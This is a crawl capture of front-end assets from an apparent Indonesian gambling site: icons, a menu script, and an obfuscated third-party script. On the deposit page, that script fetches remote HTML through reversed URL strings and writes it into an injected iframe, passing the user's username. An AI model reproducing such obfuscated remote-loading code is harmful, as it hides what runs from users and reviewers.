_0x2ccc8f=_0x9cdb,_0x347284=![],_0x172a7f=$(_0x2ccc8f(0xc8))[_0x2ccc8f(0xa4)];if($(_0x2ccc8f(0xcb))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];else{if($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];}_0x347284&&($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0?(usernameQris=$('#userq')['text']()[_0x2ccc8f(0xab)]()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa('{\x22username\x22:\x22'+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa7)](_0x2ccc8f(0xae)),$('<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/>')[_0x2ccc8f(0xcd)]($(_0x2ccc8f(0xa9))),setupIframeVip()):(usernameQris=$(_0x2ccc8f(0xc0))[_0x2ccc8f(0xca)]()['trim']()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa(_0x2ccc8f(0xcf)+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xc3))['prepend'](_0x2ccc8f(0xb9)),setupIframeVip()));},0x64);}function setupIframeVip(){var _0x3199ad=_0x1773ee;iframecontentvip=iframecontentvip[_0x3199ad(0xd1)](_0x3199ad(0x9e),iframeurl1);var _0x2599ca=document[_0x3199ad(0xce)]('iframeqris');if(_0x2599ca[_0x3199ad(0xb6)])var _0x9ff0d8=_0x2599ca['contentDocument'];else{if(_0x2599ca['contentWindow'])var _0x9ff0d8=_0x2599ca['contentWindow']['document'];}_0x9ff0d8[_0x3199ad(0xb8)](),_0x9ff0d8['write'](iframecontentvip),_0x9ff0d8[_0x3199ad(0xc1)]();}function _0x9cdb(_0x207ede,_0x21765c){var _0x1cec63=_0x1cec();return _0x9cdb=function(_0x9cdbb6,_0x180a32){_0x9cdbb6=_0x9cdbb6-0x9d;var _0x345373=_0x1cec63[_0x9cdbb6];return _0x345373;},_0x9cdb(_0x207ede,_0x21765c);}checkdivenable=setInterval(function(){var _0x52282e=_0x1773ee;if(window[_0x52282e(0xc5)]){if(window['location'][_0x52282e(0xa3)]==_0x52282e(0xa8)){if($('.deposit_form')[_0x52282e(0xa4)]>0x0||$(_0x52282e(0xa6))[_0x52282e(0xa4)]>0x0){clearInterval(checkdivenable);var _0x54a606=_0x52282e(0xb7)+domainsystem+'//:sptth';fetch(_0x54a606[_0x52282e(0xd2)]('')[_0x52282e(0xc6)]()[_0x52282e(0xac)]('')+uuidautodepo+'.txt')[_0x52282e(0xa2)](_0x224068=>{var _0x2a7c9e=_0x52282e;return _0x224068['ok']?_0x224068[_0x2a7c9e(0xca)]():fetch(response[_0x2a7c9e(0xd5)][_0x2a7c9e(0xa1)]('Location'))['then'](_0x23e353=>_0x23e353[_0x2a7c9e(0xca)]());})['then'](_0x2a8342=>{var _0x4b132e=_0x52282e;if(_0x2a8342!=''){var _0x3f33fa=_0x4b132e(0xa5)+domainsystem+_0x4b132e(0xaf);urlframe=_0x3f33fa[_0x4b132e(0xd2)]('')[_0x4b132e(0xc6)]()[_0x4b132e(0xac)]('')+_0x2a8342;var _0x233677=_0x4b132e(0xc7)+domainsystem+'//:sptth';fetch(_0x233677['split']('')[_0x4b132e(0xc6)]()['join']('')+'?v='+Math[_0x4b132e(0xc2)](Date['now']()/0x3e8))[_0x4b132e(0xa2)](_0x2f8bf9=>{var _0x11a33d=_0x4b132e;return _0x2f8bf9['ok']?_0x2f8bf9[_0x11a33d(0xca)]():fetch(response[_0x11a33d(0xd5)][_0x11a33d(0xa1)](_0x11a33d(0xb2)))[_0x11a33d(0xa2)](_0x558fd6=>_0x558fd6['text']());})[_0x4b132e(0xa2)](_0xfcd90=>{iframecontentvip=_0xfcd90,setupOtomatis();});}});}}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/icon-password.svg
body_size: 17
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0C4.67619 0 2 2.54875 2 5.71429V6.66667C0.9 6.66667 0 7.52381 0 8.57143V18.0952C0 19.1429 0.9 20 2 20H14C15.1 20 16 19.1429 16 18.0952V8.57143C16 7.52381 15.1 6.66667 14 6.66667V5.71429C14 2.54875 11.3238 0 8 0ZM8 1.90476C10.2762 1.90476 12 3.54649 12 5.71429V6.66667H4V5.71429C4 3.54649 5.72381 1.90476 8 1.90476ZM4 12.381C4.55 12.381 5 12.8095 5 13.3333C5 13.8571 4.55 14.2857 4 14.2857C3.45 14.2857 3 13.8571 3 13.3333C3 12.8095 3.45 12.381 4 12.381ZM8 12.381C8.55 12.381 9 12.8095 9 13.3333C9 13.8571 8.55 14.2857 8 14.2857C7.45 14.2857 7 13.8571 7 13.3333C7 12.8095 7.45 12.381 8 12.381ZM12 12.381C12.55 12.381 13 12.8095 13 13.3333C13 13.8571 12.55 14.2857 12 14.2857C11.45 14.2857 11 13.8571 11 13.3333C11 12.8095 11.45 12.381 12 12.381Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cecvskr118.com/assets/float/float-navigation.js?v=1.1
body_size: 245
content:
let isVisible = false;

function showListItems() {
    const listItemsParent = document.getElementById("list-float");
    const listOverlay = document.getElementById("list-overlay");
    const listItems = document.querySelectorAll("#list-float .lists");
    const listItemsImage = document.querySelectorAll("#list-float .lists img");

    listItems.forEach((li, index) => {
        const itemCount = listItems.length;
        const itemWidth = 60; // Width of each .lists element
        const margin = 0; // Left margin for each item

        if (!isVisible) {
            document.querySelector(".button-float img").style.transform =
                "rotate(45deg)";

            // Jika elemen belum ditampilkan, tampilkan dan atur left
            const totalWidth = (itemWidth + margin) * itemCount + 10; // Add padding to the total
            listOverlay.style.width = `${totalWidth}px`;
            const leftValue = (index + 1) * 60; // Dimulai dari 60px
            li.style.left = `${leftValue}px`;
            listItemsImage.forEach((image, index) => {
                image.style.width = "55px";
            });
        } else {
            document.querySelector(".button-float img").style.transform =
                "rotate(0deg)";

            // Jika elemen sudah ditampilkan, sembunyikan
            listOverlay.style.width = "0";
            li.style.left = "0";
            listItemsImage.forEach((image, index) => {
                image.style.width = "0";
            });
        } // Atur nilai left dengan kelipatan 100%
    });

    // Balik status isVisible untuk toggle berikutnya
    isVisible = !isVisible;
}


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/sinarplay.js?1768373622
body_size: 1511
content:
var _0x1773ee=_0x9cdb;(function(_0x469cb4,_0x32f022){var _0x4ebfe2=_0x9cdb,_0x231cbb=_0x469cb4();while(!![]){try{var _0x32e843=-parseInt(_0x4ebfe2(0xb4))/0x1+-parseInt(_0x4ebfe2(0xa0))/0x2+parseInt(_0x4ebfe2(0xad))/0x3+parseInt(_0x4ebfe2(0x9d))/0x4+parseInt(_0x4ebfe2(0xd3))/0x5*(parseInt(_0x4ebfe2(0xaa))/0x6)+-parseInt(_0x4ebfe2(0xd4))/0x7+parseInt(_0x4ebfe2(0xbf))/0x8;if(_0x32e843===_0x32f022)break;else _0x231cbb['push'](_0x231cbb['shift']());}catch(_0x14714e){_0x231cbb['push'](_0x231cbb['shift']());}}}(_0x1cec,0x4566e));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem=_0x1773ee(0xd0);var iframecontentvip,iframeurl1,autoqris_register,checkdivenable,eventMethod=window[_0x1773ee(0xb0)]?_0x1773ee(0xb0):_0x1773ee(0xbd),eventer=window[eventMethod],messageEvent=eventMethod===_0x1773ee(0xbd)?'onmessage':'message',firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x5f3f3f){var _0x2684c3=_0x1773ee;if(typeof _0x5f3f3f[_0x2684c3(0xc4)]==_0x2684c3(0xbc)){if(_0x5f3f3f[_0x2684c3(0xc4)]===_0x2684c3(0xc9))document['getElementById'](_0x2684c3(0xb1))[_0x2684c3(0xbe)][_0x2684c3(0xba)](_0x2684c3(0xcf)+usernameQris+_0x2684c3(0xbb),'*');else{if(_0x5f3f3f[_0x2684c3(0xc4)][_0x2684c3(0xb5)](0x0)=='{'){var _0x82a7bb=JSON['parse'](_0x5f3f3f[_0x2684c3(0xc4)]);if(_0x82a7bb[_0x2684c3(0xb3)])document[_0x2684c3(0xce)]('containerqris')['style'][_0x2684c3(0xb3)]=parseInt(_0x82a7bb[_0x2684c3(0xb3)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x1cec(){var _0x39b154=['.tab-deposit.current','toLowerCase','insertBefore','getElementById','{\x22username\x22:\x22','piv.sitamoto.51emarfi','replace','split','202435sQCiwU','3354890yXYTZt','headers','1169876yBfRrD','[replacesupply]','&msg=','603256iAftDK','get','then','pathname','length','=atad?/','.tab-deposit','prepend','/member/deposit/create','.deposit_form','66gqSEkI','trim','join','750420ALvFaA','<p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','//:sptth','addEventListener','iframeqris','Location','height','555864wcSpMB','charAt','contentDocument','/atad/','open','<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','postMessage','\x22,\x22judul\x22:\x22\x22}','string','attachEvent','contentWindow','5064528ZbKTEn','h3\x20p.truncate','close','floor','.tab-active','data','jQuery','reverse','lmth.alawan/','#iframeqris','onload','text'];_0x1cec=function(){return _0x39b154;};return _0x1cec();}function setupOtomatis(){autoqris_register=setInterval(function(){var _0x2ccc8f=_0x9cdb,_0x347284=![],_0x172a7f=$(_0x2ccc8f(0xc8))[_0x2ccc8f(0xa4)];if($(_0x2ccc8f(0xcb))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];else{if($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];}_0x347284&&($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0?(usernameQris=$('#userq')['text']()[_0x2ccc8f(0xab)]()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa('{\x22username\x22:\x22'+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa7)](_0x2ccc8f(0xae)),$('<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/>')[_0x2ccc8f(0xcd)]($(_0x2ccc8f(0xa9))),setupIframeVip()):(usernameQris=$(_0x2ccc8f(0xc0))[_0x2ccc8f(0xca)]()['trim']()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa(_0x2ccc8f(0xcf)+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xc3))['prepend'](_0x2ccc8f(0xb9)),setupIframeVip()));},0x64);}function setupIframeVip(){var _0x3199ad=_0x1773ee;iframecontentvip=iframecontentvip[_0x3199ad(0xd1)](_0x3199ad(0x9e),iframeurl1);var _0x2599ca=document[_0x3199ad(0xce)]('iframeqris');if(_0x2599ca[_0x3199ad(0xb6)])var _0x9ff0d8=_0x2599ca['contentDocument'];else{if(_0x2599ca['contentWindow'])var _0x9ff0d8=_0x2599ca['contentWindow']['document'];}_0x9ff0d8[_0x3199ad(0xb8)](),_0x9ff0d8['write'](iframecontentvip),_0x9ff0d8[_0x3199ad(0xc1)]();}function _0x9cdb(_0x207ede,_0x21765c){var _0x1cec63=_0x1cec();return _0x9cdb=function(_0x9cdbb6,_0x180a32){_0x9cdbb6=_0x9cdbb6-0x9d;var _0x345373=_0x1cec63[_0x9cdbb6];return _0x345373;},_0x9cdb(_0x207ede,_0x21765c);}checkdivenable=setInterval(function(){var _0x52282e=_0x1773ee;if(window[_0x52282e(0xc5)]){if(window['location'][_0x52282e(0xa3)]==_0x52282e(0xa8)){if($('.deposit_form')[_0x52282e(0xa4)]>0x0||$(_0x52282e(0xa6))[_0x52282e(0xa4)]>0x0){clearInterval(checkdivenable);var _0x54a606=_0x52282e(0xb7)+domainsystem+'//:sptth';fetch(_0x54a606[_0x52282e(0xd2)]('')[_0x52282e(0xc6)]()[_0x52282e(0xac)]('')+uuidautodepo+'.txt')[_0x52282e(0xa2)](_0x224068=>{var _0x2a7c9e=_0x52282e;return _0x224068['ok']?_0x224068[_0x2a7c9e(0xca)]():fetch(response[_0x2a7c9e(0xd5)][_0x2a7c9e(0xa1)]('Location'))['then'](_0x23e353=>_0x23e353[_0x2a7c9e(0xca)]());})['then'](_0x2a8342=>{var _0x4b132e=_0x52282e;if(_0x2a8342!=''){var _0x3f33fa=_0x4b132e(0xa5)+domainsystem+_0x4b132e(0xaf);urlframe=_0x3f33fa[_0x4b132e(0xd2)]('')[_0x4b132e(0xc6)]()[_0x4b132e(0xac)]('')+_0x2a8342;var _0x233677=_0x4b132e(0xc7)+domainsystem+'//:sptth';fetch(_0x233677['split']('')[_0x4b132e(0xc6)]()['join']('')+'?v='+Math[_0x4b132e(0xc2)](Date['now']()/0x3e8))[_0x4b132e(0xa2)](_0x2f8bf9=>{var _0x11a33d=_0x4b132e;return _0x2f8bf9['ok']?_0x2f8bf9[_0x11a33d(0xca)]():fetch(response[_0x11a33d(0xd5)][_0x11a33d(0xa1)](_0x11a33d(0xb2)))[_0x11a33d(0xa2)](_0x558fd6=>_0x558fd6['text']());})[_0x4b132e(0xa2)](_0xfcd90=>{iframecontentvip=_0xfcd90,setupOtomatis();});}});}}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/sabungayam.svg
body_size: 1300
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.2475 16.0369C20.152 15.929 20.102 15.8599 20.0942 15.8488C20.1335 15.9224 20.1858 15.9843 20.2475 16.0369Z" fill="url(#paint0_linear_1599_8691)"/>
<path d="M24.4396 36.5681C24.4396 36.5681 19.96 34.5721 21.6712 25.1554C21.6712 25.1554 19.6582 24.8482 17.7959 27.1001C17.7959 27.1001 18.3998 22.1105 22.1495 21.0355C22.1495 21.0355 18.7019 21.2914 18.2237 19.2445C18.2237 19.2445 19.7839 20.6519 23.5588 19.0651C23.5588 19.0651 18.7521 19.2699 19.029 16.0457C19.029 16.0457 17.9218 15.9946 17.6197 17.0948C17.6197 17.0948 17.4688 14.6127 20.0355 13.8962C20.0355 13.8962 18.1144 13.576 18.0537 12.5052C21.5439 13.5374 23.7695 10.9166 25.1442 13.231C25.1442 13.231 27.082 7.01265 19.4066 7.93368C19.4066 7.93368 22.3019 9.24206 22.629 10.7775C17.9242 6.92163 15.0634 12.2859 8.53498 11.9514C8.53498 11.9514 9.21413 13.6398 12.5355 13.2053C12.4577 13.2328 7.47436 15.0106 7 20.0888C7 20.0888 8.4845 17.9904 11.9828 18.1695C11.9828 18.1695 8.08196 20.3958 8.2831 26.6908C8.2831 26.6908 10.548 23.7224 15.2791 23.7224C15.2791 23.7224 9.39264 24.8493 11.3031 32.8319L12.058 31.2454C12.058 31.2454 11.9573 34.9817 14.6249 38.1033C14.6249 38.1033 15.0275 26.9464 20.9668 25.9741C17.6923 35.0759 20.2726 39.2773 25.3958 42.9653C25.3958 42.9653 23.7466 38.1409 24.4396 36.5681Z" fill="url(#paint1_linear_1599_8691)"/>
<path d="M25.7052 13.6596C25.7052 13.6596 28.2972 17.1524 30.8264 14.1203C30.8264 14.1203 28.2092 13.0198 27.1775 10.9217L27.4793 12.815C27.4793 12.815 26.6482 11.7059 26.6852 10.8412C26.5782 11.4855 26.2514 13.1762 25.7052 13.6596Z" fill="url(#paint2_linear_1599_8691)"/>
<path d="M26.6362 16.7942C26.6362 16.7942 22.5593 17.2546 21.125 14.1584C21.125 14.1584 20.9238 15.2585 21.6535 16.2822C21.6535 16.2822 20.7001 16.4206 20.2476 16.0369C20.7149 16.5645 22.2772 18.0168 25.3828 18.1216C25.3828 18.1216 22.4942 23.5928 22.4338 28.9038C22.3162 39.1971 32.9427 35.5913 31.2761 28.6022C30.5194 25.4279 27.9383 20.0523 26.6362 16.7942Z" fill="url(#paint3_linear_1599_8691)"/>
<path d="M12.6249 9.37937C16.4578 9.0415 16.4396 6.17998 21.1666 6.22734C25.9592 6.27523 28.3143 11.2233 31.8014 12.9876C31.8014 12.9876 34.7205 7.71618 32.3551 2.59852C32.3551 2.59852 30.9961 6.79515 26.7934 6.05298C26.7934 6.05298 28.7814 0.141824 21.7099 0.0137634C21.7099 0.0137634 23.7232 3.59628 21.4331 4.97822C21.4331 4.97822 17.029 0.832662 12.6754 3.69868C12.6754 3.69868 14.7894 4.54324 14.8398 7.58812C14.8398 7.58812 12.1342 5.6688 10.0959 7.42195C10.0959 7.42195 12.5242 7.71618 12.6249 9.37937Z" fill="url(#paint4_linear_1599_8691)"/>
<path d="M35.4569 20.351C34.7007 17.8173 29.434 19.7033 28.5238 18.6365C28.7642 22.0984 33.3197 18.8299 35.4569 20.351Z" fill="url(#paint5_linear_1599_8691)"/>
<path d="M30.1595 21.8608C32.2735 24.3942 33.1543 30.5099 33.1543 30.5099C36.3991 29.8299 34.841 26.7945 34.7913 26.6996C35.7824 28.2873 35.4049 29.0801 35.3942 29.1018C37.4746 25.9952 30.1595 21.8608 30.1595 21.8608Z" fill="url(#paint6_linear_1599_8691)"/>
<path d="M31.8201 14.7153C31.8201 14.7153 30.7884 15.9306 29.8698 16.2507C29.8698 16.2507 30.0083 16.9923 31.5685 17.2614C31.5685 17.2614 29.6557 17.5043 29.3036 16.4809C29.3036 16.4809 28.4101 17.0693 27.2651 16.9159C29.1798 20.3426 35.2494 16.5132 36.0985 20.7286C36.0985 20.7286 37.6585 17.095 31.8201 14.7153Z" fill="url(#paint7_linear_1599_8691)"/>
<defs>
<linearGradient id="paint0_linear_1599_8691" x1="20.2774" y1="15.805" x2="20.1194" y2="16.1294" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_1599_8691" x1="28.9838" y1="-0.348399" x2="-7.09533" y2="47.2642" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_1599_8691" x1="31.8252" y1="9.78817" x2="28.8198" y2="18.3745" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_1599_8691" x1="33.6391" y1="9.2259" x2="11.9752" y2="38.1394" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_1599_8691" x1="37.8016" y1="-3.01096" x2="31.9422" y2="23.3723" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint5_linear_1599_8691" x1="36.8091" y1="18.2368" x2="36.4534" y2="21.8605" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint6_linear_1599_8691" x1="36.8602" y1="19.8443" x2="28.6417" y2="33.2693" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint7_linear_1599_8691" x1="38.0475" y1="13.3134" x2="34.8755" y2="25.306" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/icon-pengumuman.svg
body_size: -62
content:
<svg width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.829268 6.25C0.829268 6.25 0 7.08333 0 10C0 12.9167 0.829268 13.75 0.829268 13.75H3.73171L3.31707 6.25H0.829268ZM10.7805 0C9.95122 4.16667 4.97561 6.25 4.97561 6.25V13.75C4.97561 13.75 9.95122 15.8333 10.7805 20H12.439V0H10.7805ZM15.1304 14.7221L14.3086 13.6117C14.3215 13.5967 15.3415 11.9429 15.3415 10C15.3415 8.05708 14.3215 6.40333 14.307 6.38708L15.1304 5.27833C15.2071 5.36417 17 7.41042 17 10C17 12.5896 15.2071 14.6358 15.1304 14.7221Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/lottery.svg
body_size: 3354
content:
<svg width="39" height="45" viewBox="0 0 39 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.2276 1.65863C33.2101 1.42326 33.1469 1.19369 33.0417 0.983094C32.9364 0.772503 32.791 0.585037 32.614 0.431451C32.437 0.277866 32.2318 0.161184 32.0101 0.0881015C31.7885 0.0150191 31.5547 -0.0130255 31.3224 0.00557644L2.63778 2.23595C2.40564 2.25364 2.17923 2.3175 1.9715 2.42389C1.76377 2.53028 1.57879 2.6771 1.42716 2.85595C1.27552 3.0348 1.16021 3.24217 1.08781 3.4662C1.01541 3.69022 0.987349 3.92651 1.00523 4.16153L3.9516 43.1249C3.987 43.5943 4.20331 44.0308 4.55381 44.34C4.90432 44.6493 5.36089 44.8066 5.82495 44.778L23.6873 43.3902C22.1091 41.801 21.122 39.7083 20.8932 37.4665L15.7406 37.8681L15.128 29.7642L23.1313 29.1438L23.1774 30.069C24.0848 29.0015 25.2095 28.1452 26.4743 27.5589L24.2752 27.731L23.6731 19.6307L31.6765 18.9924L32.2644 26.8023C33.2983 26.9899 34.2933 27.3536 35.2072 27.878L33.2276 1.65863ZM15.521 8.54338C15.6659 8.51195 15.8009 8.44476 15.9139 8.3478C16.027 8.25084 16.1146 8.1271 16.1691 7.98758L17.274 5.20141L18.7932 7.79753C18.8686 7.92732 18.9748 8.03598 19.1022 8.11363C19.2296 8.19128 19.3742 8.23547 19.5227 8.24217L22.4691 8.44298L20.5214 10.6913C20.4215 10.8039 20.3508 10.9398 20.3155 11.0868C20.2803 11.2339 20.2817 11.3875 20.3195 11.5339L21.0278 14.4384L18.3081 13.2515C18.1711 13.1911 18.0213 13.1664 17.8725 13.1798C17.7235 13.1917 17.5792 13.2383 17.4511 13.3161L14.9403 14.9154L15.2236 11.9284C15.237 11.7775 15.214 11.6256 15.1566 11.4857C15.0993 11.3458 15.0092 11.2221 14.8942 11.1252L12.6207 9.20317L15.521 8.54338ZM7.24147 12.434C7.34927 12.4097 7.44941 12.3586 7.53287 12.2854C7.61633 12.2121 7.68048 12.119 7.71955 12.0144L8.53051 9.94902L9.66019 11.8603C9.71347 11.9583 9.79051 12.041 9.88406 12.1006C9.9776 12.1602 10.0846 12.1947 10.1949 12.2009L12.3835 12.3479L10.9386 14.0225C10.8625 14.1053 10.8082 14.2062 10.781 14.316C10.7537 14.4257 10.7544 14.5406 10.7828 14.65L11.314 16.8015L9.30251 15.9266C9.20069 15.8791 9.08839 15.8593 8.97672 15.8692C8.86671 15.8782 8.76073 15.9152 8.66862 15.9768L6.81652 17.1493L7.01483 14.9476C7.02685 14.836 7.01112 14.723 6.96906 14.619C6.92701 14.5151 6.85996 14.4234 6.77402 14.3524L5.0919 12.9181L7.24147 12.434ZM5.74704 29.151L5.1344 21.065L13.1378 20.4411L13.7504 28.5414L5.74704 29.151ZM6.4553 38.5853L5.83912 30.4813L13.846 29.861L14.4587 37.9649L6.4553 38.5853ZM15.0323 28.4338L14.402 20.3479L22.4053 19.7275L23.018 27.8278L15.0323 28.4338ZM28.9036 13.2444L29.4384 15.3959L27.4269 14.5137C27.3243 14.4689 27.2127 14.4492 27.1011 14.4564C26.9914 14.4666 26.8857 14.5035 26.793 14.5639L24.9303 15.7401L25.1251 13.5348C25.1349 13.4239 25.1182 13.3121 25.0763 13.2091C25.0343 13.1061 24.9685 13.0149 24.8843 12.9432L23.1986 11.5088L25.3446 11.0248C25.4518 10.999 25.5513 10.9474 25.6345 10.8744C25.7177 10.8013 25.7823 10.709 25.8227 10.6052L26.6372 8.54697L27.7563 10.4546C27.8125 10.5524 27.8917 10.6347 27.9868 10.6941C28.082 10.7535 28.1901 10.7882 28.3016 10.7953L30.4902 10.9387L29.0418 12.6133C28.9662 12.6971 28.9127 12.7989 28.8861 12.9091C28.8595 13.0194 28.8606 13.1347 28.8895 13.2444H28.9036Z" fill="url(#paint0_linear_384_2668)"/>
<path d="M30.3733 38.5781C30.0879 38.543 29.8277 38.3953 29.6493 38.167C29.4709 37.9386 29.3887 37.6482 29.4207 37.3589L29.4703 36.7852C29.4729 36.7504 29.4824 36.7166 29.4982 36.6856C29.5139 36.6546 29.5356 36.6271 29.562 36.6047C29.5884 36.5824 29.6189 36.5655 29.6518 36.5553C29.6847 36.545 29.7193 36.5415 29.7536 36.5449C29.7882 36.5472 29.822 36.5564 29.853 36.5722C29.884 36.588 29.9116 36.6099 29.9341 36.6366C29.9565 36.6634 29.9735 36.6945 29.9838 36.728C29.9942 36.7615 29.9978 36.7968 29.9944 36.8318L29.9448 37.4055C29.9326 37.5482 29.9768 37.6899 30.0678 37.7995C30.1588 37.9091 30.2891 37.9777 30.43 37.99C30.4997 37.9961 30.57 37.9883 30.6367 37.9669C30.7035 37.9455 30.7654 37.9111 30.819 37.8654C30.9273 37.7733 30.995 37.6414 31.0072 37.4988C31.0191 37.379 30.9995 37.2582 30.9504 37.1486C30.9013 37.039 30.8243 36.9445 30.7274 36.8748L30.1077 36.484C29.9308 36.3622 29.7896 36.1943 29.6992 35.998C29.6088 35.8017 29.5725 35.5843 29.5942 35.3688C29.5885 35.2163 29.6148 35.0642 29.6716 34.9228C29.7283 34.7814 29.8142 34.6538 29.9234 34.5486C30.0326 34.4434 30.1626 34.3629 30.3049 34.3124C30.4472 34.262 30.5985 34.2428 30.7486 34.2562C30.8988 34.2695 31.0445 34.3151 31.1759 34.3898C31.3074 34.4645 31.4216 34.5667 31.511 34.6896C31.6005 34.8125 31.6631 34.9532 31.6946 35.1025C31.7262 35.2517 31.7261 35.4061 31.6942 35.5553L31.6446 36.129C31.642 36.1637 31.6325 36.1976 31.6167 36.2286C31.601 36.2596 31.5793 36.2871 31.5529 36.3094C31.5265 36.3318 31.4959 36.3486 31.463 36.3589C31.4302 36.3692 31.3956 36.3727 31.3613 36.3692C31.3267 36.367 31.2929 36.3577 31.2619 36.342C31.2308 36.3262 31.2033 36.3043 31.1808 36.2775C31.1583 36.2508 31.1414 36.2197 31.1311 36.1862C31.1207 36.1526 31.1171 36.1173 31.1205 36.0824L31.1701 35.5086C31.1761 35.438 31.1684 35.3669 31.1473 35.2993C31.1262 35.2317 31.0921 35.1689 31.0471 35.1147C31.002 35.0604 30.9468 35.0156 30.8847 34.9829C30.8226 34.9502 30.7547 34.9303 30.6849 34.9242C30.6152 34.918 30.5449 34.9259 30.4781 34.9473C30.4114 34.9686 30.3494 35.0031 30.2958 35.0487C30.2422 35.0943 30.198 35.1502 30.1657 35.2131C30.1335 35.276 30.1137 35.3448 30.1077 35.4154C30.0957 35.5352 30.1153 35.656 30.1645 35.7656C30.2136 35.8752 30.2906 35.9696 30.3875 36.0393L30.9966 36.4409C31.1738 36.5633 31.3151 36.7318 31.4055 36.9287C31.4958 37.1257 31.532 37.3437 31.5101 37.5597C31.4891 37.846 31.3586 38.1128 31.1462 38.303C30.9339 38.4933 30.6565 38.592 30.3733 38.5781Z" fill="url(#paint1_linear_384_2668)"/>
